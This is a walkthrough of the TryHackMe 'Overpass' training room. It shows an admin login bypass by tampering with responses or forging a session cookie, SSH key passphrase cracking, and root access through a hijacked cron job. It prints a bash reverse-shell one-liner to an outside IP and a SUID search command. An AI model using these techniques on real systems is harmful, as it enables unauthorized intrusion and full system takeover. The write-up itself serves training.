Writeup TryHackMe - Overpass | Walkthrough
Walkthrough of Overpass room - Tryhackme
Overpass - Tryhackme Walkthrough
Here is a walkthrough of the TryHackMe room “Overpass.” If you haven’t already completed the challenge, you can do so here.
Hello, today we are going to solve an exciting room Overpass, which is quite different for me than other challenges. It is worth solving this room as it contains some essential Owasp Top 10 vulnerability, i.e Broken Authentication. Also, using some automated Privilege Escalation scripts like linpeas.sh makes it more interesting.
Enumeration
Nmap

As always starting with a nmap scan.Only two 22 with SSH and 80 with Http are open.Rest are filtered.Initially no clue on SSH so moving to Enumerate Http. Simultaneously starting nikto scan till then but got nothing unusual.
Moving to the main website:-
This shows a normal webpage with some information about overpass password manager.There are only two pages linked with homepage which seems usual,so starting a directory scan.
Dirsearch Scan
 Directory scanning showed many pages but /admin/ seems interesting.
Directory scanning showed many pages but /admin/ seems interesting.
Logging In via Broken Authentication
Now no clue on credentials, also brute-forcing is not the solution as mentioned in the hint.
Just enumerating the files associated with the source code shows us an exciting file named login.js containing the function used in the login form on the /admin page.

The function login() in the box is the vulnerable code that will let us bypass the login form. The variable creds take the credentials, and variable response sends them to /api/login for validation, and the statusOrCookie variable takes the response. Till here, everything seems perfect now in the Conditional statement; it checks if the response from the server is “Incorrect Credentials” then it will not allow access otherwise, it will set a cookie named “SessionToken” to statusOrCookie and redirect us to the admin panel. Here lies the vulnerability as a user can change the response of /api/login from “Incorrect Credentials” to anything else using BurpSuite and trick the server to run the else part of the code.
Lets see practically:-
Intercepting request using burp:

Now, as we want to change the response, not the request so choosing Action > Do intercept > Response to the request.

Forwarding the request to get the response:

We get the response as expected now change it to anything else or delete “Incorrect Credentials” and again forward the request.
Now refresh the page to get access.
Wow! we got access to the page without the credentials.

BONUS
There is an alternate method to login as the login.js is creating a cookie in case of successfully logging in. We can manually create the cookie on the login page named “SessionToken” and assign it any value as there is no code to validate our cookie.

Refresh the page to successfully logging in.

Now Moving to page provides majorly 2 information:
1.There is a user name james.
2.The ssh key to login via SSH.
Saving the Key to a file and reduce its permission using chmod 400 james.key and then connecting via SSH:

OHH!! It is asking for the passphrase for the provided key. As No passphrase is found.Now bruteforcing is the only option. using ssh2john.py to convert to hash that john can crack using rockyou.txt

It successfully found the passphrase . Now we can log in via SSH.


Get the user flag and submit.
Privilege Escalation
This part is really interesting as none of the manual methods worked.
1.Can't run sudo -l as don't know james password.
2.SUID bit can be cheched by "find / -user root -perm -4000 -exec ls -ldb {} \; 2> /dev/null " but are also not intersting.
Using automated Tools like linpeas.sh initially not helped until I saw the room tag mentioned “cron”.

User root is connecting to a URL using curl, moving down to check more to results of linpeas shows writable access to file /etc/hosts which is usually only writable by root.

Since curl is used by root so if we somehow exploit it we can get the root access.The curl command from cronjob is using a “overpass.thm” as the hostname and we have write access to the hosts file. Meaning we can replace the hostname to make the cronjob think that the hostname is from our IP Address which will let it connect to our given IP address. Let us do this practically:

1. We need to start a python server locally using "python3 -m http.server 80" choose port 80 as it is the default port.
2. Make the same directory as "/downloads/src/buildscript.sh"
3. Finally a file named buildscript.sh with the reverse shell , i used it from pentestermonkey.net "bash -i >& /dev/tcp/10.9.19.190/1234 0>&1"
4.Now start a netcat listener locally to which the Box will connect.
5. At last replace the IP of the /etc/hosts of overpass.thm to our own connecting IP.
6. All done now wait a few seconds till it connects back to us via nc listener due to cronjob assigned.

Finally, We got a connection from the Box as ROOT. It was really a nice room containing many fundamentals, and I enjoyed solving it and writing its walkthrough.
Thanks for your patience, I hope you enjoyed reading. Happy Hacking…